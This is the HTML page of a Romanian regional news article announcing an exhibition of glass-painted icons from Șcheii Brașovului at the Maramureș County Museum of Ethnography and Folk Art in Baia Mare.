<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Exxpoziţia Icoane pictate pe sticlă din Şcheii Brașovului, la Muzeul Județean de Etnografie și Artă Populară </h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM' src='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/exxpozitia-icoane-pictate-pe-sticla-din-scheii-brasovului-la-muzeul-judetean-de-etnografie-si-arta-populara/" data-wpel-link="internal">7 septembrie 2021</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/cultura/" rel="category tag" data-wpel-link="internal">Cultură</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2021/09/AFIS.jpeg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:141.467%"><img width="750" height="1061" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Exxpoziţia Icoane pictate pe sticlă din Şcheii Brașovului, la Muzeul Județean de Etnografie și Artă Populară " data-src="https://www.emaramures.ro/wp-content/uploads/2021/09/AFIS-750x1061.jpeg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/09/AFIS-750x1061.jpeg 750w, https://www.emaramures.ro/wp-content/uploads/2021/09/AFIS-212x300.jpeg 212w, https://www.emaramures.ro/wp-content/uploads/2021/09/AFIS-724x1024.jpeg 724w, https://www.emaramures.ro/wp-content/uploads/2021/09/AFIS-768x1086.jpeg 768w, https://www.emaramures.ro/wp-content/uploads/2021/09/AFIS-1086x1536.jpeg 1086w, https://www.emaramures.ro/wp-content/uploads/2021/09/AFIS-1140x1612.jpeg 1140w, https://www.emaramures.ro/wp-content/uploads/2021/09/AFIS.jpeg 1448w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fexxpozitia-icoane-pictate-pe-sticla-din-scheii-brasovului-la-muzeul-judetean-de-etnografie-si-arta-populara%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Exxpozi%C5%A3ia+Icoane+pictate+pe+sticl%C4%83+din+%C5%9Echeii+Bra%C8%99ovului%2C+la+Muzeul+Jude%C8%9Bean+de+Etnografie+%C8%99i+Art%C4%83+Popular%C4%83%C2%A0%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fexxpozitia-icoane-pictate-pe-sticla-din-scheii-brasovului-la-muzeul-judetean-de-etnografie-si-arta-populara%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Exxpozi%C5%A3ia+Icoane+pictate+pe+sticl%C4%83+din+%C5%9Echeii+Bra%C8%99ovului%2C+la+Muzeul+Jude%C8%9Bean+de+Etnografie+%C8%99i+Art%C4%83+Popular%C4%83%C2%A0&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fexxpozitia-icoane-pictate-pe-sticla-din-scheii-brasovului-la-muzeul-judetean-de-etnografie-si-arta-populara%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fexxpozitia-icoane-pictate-pe-sticla-din-scheii-brasovului-la-muzeul-judetean-de-etnografie-si-arta-populara%2F&title=Exxpozi%C5%A3ia+Icoane+pictate+pe+sticl%C4%83+din+%C5%9Echeii+Bra%C8%99ovului%2C+la+Muzeul+Jude%C8%9Bean+de+Etnografie+%C8%99i+Art%C4%83+Popular%C4%83%C2%A0" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-138"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-750x.png" /></a></p></div></div></div></div></div><p>Consiliul Județean Maramureș prin Muzeul Județean de Etnografie și Artă Populară Maramureș vă invită miercuri, 8 septembrie 2021, începând cu ora 14:00, la vernisajul expoziției ”Icoane din Scheii Brașovului”.</p>
<p>Expoziția temporară poate fi vizitată până în data de 30 octombrie 2021 și cuprinde icoanele promovate la nivel național prin proiectul cultural ”Patrimoniul cultural iconografic divăn Schei – expoziție națională”. Icoanele sunt pictate pe sticlă și provin din centrul de iconari din Șcheii Brașovului.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p>Proiectul include organizarea unor ateliere interactive de inițiere în tehnici de pictură a icoanelor pe dosul sticlei și pe lemn, în muzeul din Baia Mare și în cel din Brașov.</p>
<p>Partenerii Muzeului de Etnografie Brașov în cadrul acestui proiect cultural sunt Muzeul Județean de Etnografie și Artă Populară Maramureș din Baia Mare, Muzeul Țării Făgărașului ”Valer Literat” și Muzeul Bisericii ”Sfântul Nicolae” – ”Prima Școală Românească” din Brașov.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/expozitie/" rel="tag" data-wpel-link="internal">expozitie</a><a href="https://www.emaramures.ro/tag/icoane/" rel="tag" data-wpel-link="internal">icoane</a><a href="https://www.emaramures.ro/tag/muzeul-de-etnografie/" rel="tag" data-wpel-link="internal">muzeul de etnografie</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/adio-ivan-aplauze-si-salve-de-tun-pentru-un-campion-inegalabil/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Adio, Amirale! Aplauze și salve de tun pentru un campion inegalabil!</h3>
        </a>
    
            <a href="https://www.emaramures.ro/financial-times-ne-arata-cu-degetul-uniunea-europeana-60-vaccinati-romania-abia-26/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Financial Times ne arată cu degetul! Uniunea Europeană 60% vaccinați, România abia 26%!</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/financial-times-ne-arata-cu-degetul-uniunea-europeana-60-vaccinati-romania-abia-26/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Financial Times ne arată cu degetul! Uniunea Europeană 60% vaccinați, România abia 26%!" data-src="https://www.emaramures.ro/wp-content/uploads/2021/09/sala-asteptare-vaccin-romexpo-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/09/sala-asteptare-vaccin-romexpo-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2021/09/sala-asteptare-vaccin-romexpo-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/financial-times-ne-arata-cu-degetul-uniunea-europeana-60-vaccinati-romania-abia-26/" data-wpel-link="internal">
                        Financial Times ne arată cu degetul! Uniunea Europeană 60% vaccinați, România abia 26%!                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/un-cuplu-a-murit-dupa-ce-a-stat-timp-de-trei-zile-blocat-intr-o-masina-dupa-un-accident-rutier/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Un cuplu a murit, după ce a stat timp de trei zile blocat într-o maşină, după un accident rutier" data-src="https://www.emaramures.ro/wp-content/uploads/2021/09/img-3-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/09/img-3-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2021/09/img-3-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/un-cuplu-a-murit-dupa-ce-a-stat-timp-de-trei-zile-blocat-intr-o-masina-dupa-un-accident-rutier/" data-wpel-link="internal">
                        Un cuplu a murit, după ce a stat timp de trei zile blocat într-o maşină, după un accident rutier                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/exxpozitia-icoane-pictate-pe-sticla-din-scheii-brasovului-la-muzeul-judetean-de-etnografie-si-arta-populara/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='440665' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a44edeb4ff" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="249"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_440665_0_6970118f740fb  normal " data-unique="jnews_module_440665_0_6970118f740fb">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_440665_0_6970118f740fb = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-440665 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_440665_1_6970118f74f0d  normal " data-unique="jnews_module_440665_1_6970118f74f0d">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
